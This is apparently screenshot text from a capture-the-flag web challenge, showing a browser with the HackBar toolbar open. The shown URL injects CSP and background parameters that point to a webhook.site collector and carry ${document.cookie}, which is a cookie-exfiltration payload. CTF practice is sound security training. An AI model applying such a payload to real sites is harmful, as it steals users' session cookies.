 不安全 | xssl.web.jctf.pro/?text=hi&[unmodifiable][CSP]=a&[unmodifiable][background]=https://webhook.site/5f552696-6c5c-4df0-9c3a-320...
report as inappropriate
xssl.web.jctf.pro 显示
Reported!
确定
hi
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://xssl.web.jctf.pro/?text=hi&[unmodifiable][CSP]=a&[unmodifiable][background]=https://webhook.site/5f552696-6c5
${document.cookie}